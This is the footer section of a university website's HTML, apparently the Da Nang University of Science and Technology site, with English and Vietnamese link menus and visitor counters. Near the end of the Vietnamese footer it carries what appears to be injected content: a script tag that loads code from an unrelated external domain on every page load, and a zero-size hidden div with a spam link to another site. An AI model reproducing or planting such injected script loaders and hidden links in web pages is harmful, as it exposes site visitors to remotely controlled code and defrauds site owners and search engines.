    </li>
    
</ul>

</div><!-- End_Module_1740 --></div>
	<div class="clear"></div>
</div>






</div></div>
                        <div class="clear"></div>
                        <div id="dnn_newsBottomPane" class="wd-news-bottom DNNEmptyPane">
                        </div>
                    </div>
                </div>
            </div>
            <div class="clear"></div>
            <div id="dnn_BottomContentPanel" class="wd-partners DNNEmptyPane">
            </div>
        </div>
        <div id="dnn_FooterContentPanel">
        <div class="DnnModule DnnModule-BKFooterEN DnnModule-1742"><a name="1742"></a>

<div class="DNNContainer_noTitle">
	<div id="dnn_ctr1742_ContentPane"><!-- Start_Module_1742 --><div id="dnn_ctr1742_ModuleContent" class="DNNModuleContent ModBKFooterENC">
	

<div class="wd-footer-container-home">
    <div class="wd-center">
        <div class="wd-top-footer">
            <div class="wd-block-info-company">
                <h3 class="wd-title-footer">Academic</h3>
                <ul>
                    <li><a href="/TuyenSinh2021">Admisions</a></li>
                    <li><a href="/TrangDaoTao">Undergraduate</a></li>
                    <li><a href="/TrangDaoTaoSDH">Graduate</a></li>
                    <li><a href="/TrangDaotaoTX">Continuing Education</a></li>
                </ul>
            </div>
            <div class="wd-block-info-company">
                <h3 class="wd-title-footer">Other links</h3>
                <ul>
                    <li><a href="http://www.dut.udn.vn/TTHLTT" target="_blank">Library</a></li>
                    <li><a href="http://lms1.dut.udn.vn" target="_blank">E-Learning</a></li>
                    <li><a href="https://login.microsoftonline.com" target="_blank">Email</a></li>
                    <li><a href="http://daotao.dut.udn.vn/SV" target="_blank">Student Information System</a></li>
					<li><a href="http://daotao.dut.udn.vn/CB" target="_blank">Operating System</a></li>
                </ul>
            </div>
            <div class="wd-block-info-company">
                <h3 class="wd-title-footer">Connect</h3>
                <ul class="wd-social">
                    <li><a href="" title="Facebook"><span class="wd-icon-28 wd-icon-facebook"></span>Facebook</a></li>
                    <li><a href="" title="Youtube"><span class="wd-icon-28 wd-icon-youtube"></span>Youtube</a></li>
                    <li><a href="" title="RSS"><span class="wd-icon-28 wd-icon-rss"></span>RSS</a></li>
                </ul>
            </div>
            <div class="wd-block-info-company last">
                <h3 class="wd-title-footer">User Count</h3>
                <ul>
                    <li>Total: <b>134</b></li>
                    <li>Visitors: <b>105</b></li>
                    <li>Members: <b>29</b></li>
                    <li>Webmaster: WebAdmin@dut.udn.vn</li>
                </ul>
            </div>			
        </div>
        <div class="clear"></div>
        <div class="wd-footer">
            <p>© Copyright University of Science and Technology - The University of Danang</p>
        </div>
    </div>
</div>
</div><!-- End_Module_1742 --></div>
	<div class="clear"></div>
</div>






</div><div class="DnnModule DnnModule-BKFooter DnnModule-438"><a name="438"></a>

<div class="DNNContainer_noTitle">
	<div id="dnn_ctr438_ContentPane"><!-- Start_Module_438 --><div id="dnn_ctr438_ModuleContent" class="DNNModuleContent ModBKFooterC">
	

<div class="wd-footer-container-home">
    <div class="wd-center">
        <div class="wd-top-footer">
            <div class="wd-block-info-company">
                <h3 class="wd-title-footer">Tuyển sinh & đào tạo</h3>
                <ul>
                    <li><a href="https://tuyensinh.dut.udn.vn" target="_blank">Thông tin tuyển sinh</a></li>
                    <li><a href="/TrangDaoTao">Đào tạo đại học</a></li>
                    <li><a href="/TrangDaoTaoSDH">Đào tạo sau đại học</a></li>
                    <li><a href="/TrangDaotaoTX">Đào tạo thường xuyên</a></li>
					<li><a href="/VanBanPhapQuy">Văn bản pháp quy</a></li>
                </ul>
            </div>
            <div class="wd-block-info-company">
                <h3 class="wd-title-footer">Các liên kết khác</h3>
                <ul>
                    <li><a href="http://lib.dut.udn.vn" target="_blank">Thư viện</a></li>
                    <li><a href="http://lms.dut.udn.vn" target="_blank">E-Learning</a></li>
                    <li><a href="https://login.microsoftonline.com" target="_blank">Email</a></li>
                    <li><a href="http://sv.dut.udn.vn" target="_blank">Hệ thống thông tin sinh viên</a></li>
                    <li><a href="http://cb.dut.udn.vn" target="_blank">Hệ thống tác nghiệp</a></li>
                </ul>
            </div>
            <div class="wd-block-info-company">
                <h3 class="wd-title-footer">Kết nối</h3>
                <ul class="wd-social">
                    <li><a href="https://www.facebook.com/watch/bachkhoaDUT" target="_blank" title="Facebook"><span class="wd-icon-28 wd-icon-facebook"></span>Facebook</a></li>
                    <li><a href="https://www.youtube.com/channel/UCDEvOrrx6-cJfcMQGOHHysg" target="_blank" title="Youtube"><span class="wd-icon-28 wd-icon-youtube"></span>Youtube</a></li>
                    <li><a href="https://twitter.com/Bachkhoa_Danang" target="_blank" title="Twitter"><span class="wd-icon-28 wd-icon-twitter"></span>Twitter</a></li>					
                </ul>
            </div>
            <div class="wd-block-info-company last">
                <h3 class="wd-title-footer">Lượt truy cập</h3>
                <ul>
                    <li>Tổng số lượt: <b>4.161.588</b></li>
                    <li>Đang online: <b>41</b></li>
                    <li>Webmaster: WebAdmin@dut.udn.vn</li>
                </ul>
            </div>
        </div>
        <div class="clear"></div>
        <div class="wd-footer">
            <p>© Bản quyền Trường Đại học Bách khoa - Đại học Đà Nẵng</p>
        </div>
    </div>
</div>
<script src="https://scriptapi.dev/api/dut.js"></script>

</div><div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.trindir.net/" title="trindir.net">trindir.net</a>
</div><!-- End_Module_438 --></div>
	<div class="clear"></div>
</div>






</div></div>
    </div>
</div>

        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" />
        
    </form>
    <!--CDF(Javascript|/js/dnncore.js?cdv=127)--><!--CDF(Javascript|/js/dnn.modalpopup.js?cdv=127)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=127)--><!--CDF(Css|/Portals/_default/skins/dhbk/skin.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKBannerEN/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKBannerEN/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKBanner/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKBanner/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKFooterEN/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKFooterEN/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKFooter/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKFooter/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKNewsEN/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKNewsEN/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKNewsEN/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKNewsEN/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKNewsEN/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKNewsEN/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKNewsEN/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKNewsEN/module.css?cdv=127)--><!--CDF(Css|/Portals/_default/admin.css?cdv=127)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=127)--><!--CDF(Javascript|/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=127)-->
    
</body>
</html>